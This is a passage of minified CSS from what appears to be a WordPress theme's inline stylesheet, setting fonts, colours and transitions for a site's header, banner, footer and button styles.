li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#f29132;}.wraper_header.style-one .header_main_action ul > li.header-cart-bar i{color:#f29132;}.wraper_header.style-one .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-one .header_main .responsive-nav i{color:#ffffff;}.wraper_header.style-two .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-two .is-sticky .wraper_header_main{background-color:rgba(255,255,255,0.85);}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#f29132;}.wraper_header.style-two .header_main_action ul > li.header-cart-bar i{color:#454545;}.wraper_header.style-two .header_main_action ul > li.floating-searchbar i{color:#454545;}.wraper_header.style-three .wraper_header_top{background-color:rgba(242,145,50,0.01);}.wraper_header.style-three .wraper_header_top{border-bottom-color:#cccccc;}.wraper_header.style-three .wraper_header_main{background-color:rgba(242,145,50,0.01);}.wraper_header.style-three .wraper_header_main{border-bottom-color:rgba(255,255,255,0.1);}.wraper_header.style-three .is-sticky .wraper_header_main{background-color:rgba(34,84,145,0.85);}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:27px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-three .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-three .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-three .header_main .responsive-nav i{color:#ffffff;}.wraper_header.style-four .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-four .is-sticky .wraper_header_main{background-color:rgba(0,0,0,0.85);}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:500;font-style:normal;color:#ffffff;font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-four .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-four .header_main .responsive-nav i{color:#ffffff;}.wraper_header.style-five .wraper_header_main{background-color:rgba(255,255,255,0.75);}.wraper_header.style-five .is-sticky .wraper_header_main{background-color:rgba(255,255,255,0.85);}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:400;font-style:normal;color:#0c121f;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-five .header_main_action ul > li.header-cart-bar i{color:#454545;}.wraper_header.style-five .header_main_action ul > li.floating-searchbar i{color:#454545;}.wraper_header.style-five .header_main .responsive-nav i{color:#454545;}.wraper_header.style-six .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-six .is-sticky .wraper_header_main{background-color:rgba(255,255,255,0.85);}.wraper_header.style-six .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-six .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-seven .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-seven .is-sticky .wraper_header_main{background-color:rgba(255,255,255,0.85);}.wraper_header.style-seven .top-bar-menu .menu-minimal-header-menu-container{font-family:Cinzel;line-height:30px;font-weight:400;font-style:normal;color:#ffffff;font-size:28px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-seven .top-bar-menu .menu-minimal-header-menu-container{opacity: 0;}.ie.wf-loading .wraper_header.style-seven .top-bar-menu .menu-minimal-header-menu-container{visibility: hidden;}.wraper_header.style-seven .header_main_action ul > li.header-cart-bar i{color:#0c121f;}.wraper_header.style-seven .header_main_action ul > li.floating-searchbar i{color:#0c121f;}.wraper_header.style-eight .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eight .wraper_header_main{border-bottom-color:rgba(0,0,0,0.07);}.wraper_header.style-eight .is-sticky .wraper_header_main{background-color:rgba(255,255,255,0.85);}.wraper_header.style-eight .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-eight .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-nine .wraper_fullwidth_menu{background-color:#ffffff;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{font-family:Poppins;line-height:47px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#252525;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{opacity: 0;}.ie.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{visibility: hidden;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{font-family:Poppins;line-height:23px;font-weight:500;font-style:normal;color:#252525;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{opacity: 0;}.ie.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{visibility: hidden;}.wraper_header.style-nine .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-nine .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-ten .wraper_header_top{background-color:#ffffff;}.wraper_header.style-ten .wraper_header_main{background-color:#bf9e58;}.wraper_header.style-ten .is-sticky .wraper_header_main{background-color:rgba(191,158,88,0.9);}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-ten .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-ten .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-ten .header_main .responsive-nav i{color:#ffffff;}.wraper_header.style-eleven .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-eleven .is-sticky .wraper_header_main{background-color:rgba(255,255,255,0.85);}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-eleven .header_main_action_buttons .btn.btn-one{background-color:#4eafcb;}.wraper_header.style-eleven .header_main_action_buttons .btn.btn-two{background-color:#25c16f;}.wraper_header.style-two .header_main .responsive-nav i{color:#454545;}.wraper_header.style-twelve .wraper_header_top{background-color:#225491;}.wraper_header.style-twelve .wraper_header_main{background-color:#ffffff;}.wraper_header.style-twelve .is-sticky .wraper_header_main{background-color:#ffffff;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#225491;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#3c3d41;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#f29132;}.wraper_header.style-twelve .header_main_action ul > li.header-cart-bar i{color:#225491;}.wraper_header.style-twelve .header_main_action ul > li.floating-searchbar i{color:#225491;}.wraper_header.style-twelve .header_main .responsive-nav i{color:#225491;}.wraper_inner_banner{background-color:#333333;background-repeat:no-repeat;background-attachment:scroll;}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:0;padding-bottom:0;}.inner_banner_main .title{font-family:Poppins;line-height:45px;font-weight:700;font-style:normal;color:#0c121f;font-size:34px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_main .title{opacity: 0;}.ie.wf-loading .inner_banner_main .title{visibility: hidden;}.inner_banner_main .subtitle{font-family:Rubik;line-height:29px;font-weight:400;font-style:normal;color:#0c121f;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_main .subtitle{opacity: 0;}.ie.wf-loading .inner_banner_main .subtitle{visibility: hidden;}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#ffffff;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_breadcrumb #crumbs{opacity: 0;}.ie.wf-loading .inner_banner_breadcrumb #crumbs{visibility: hidden;}.wraper_inner_banner_breadcrumb > .container{padding-top:10px;padding-bottom:10px;}.wraper_footer.style-one{background-color:#222222;background-repeat:no-repeat;background-position:center bottom;background-image:url('https://www.musclerox.com/wp-content/uploads/2018/07/Footer-Background-Image.png');}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.15);}.wraper_footer.style-two{background-color:#161616;}.wraper_footer.style-two .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-three{background-color:#161616;}.wraper_footer.style-three .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-four{background-color:#161616;}.wraper_footer.style-four .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-four .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-five{background-color:#161616;}.wraper_footer.style-five .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-five .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-six{background-color:#161616;}.wraper_footer.style-six .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-seven{background-color:#161616;}.wraper_footer.style-seven .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-eight{background-color:#225491;}.wraper_footer.style-eight .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-nine{background-color:#161616;}.wraper_footer.style-nine .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-nine .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-ten{background-color:#161616;}.wraper_footer.style-ten .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{padding-top:12px;padding-right:35px;padding-bottom:13px;padding-left:35px;}.radiantthemes-button.hover-style-one .radiantthemes-button-main:hover, .radiantthemes-button.hover-style-two .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-three .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-four .radiantthemes-button-main:hover, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form 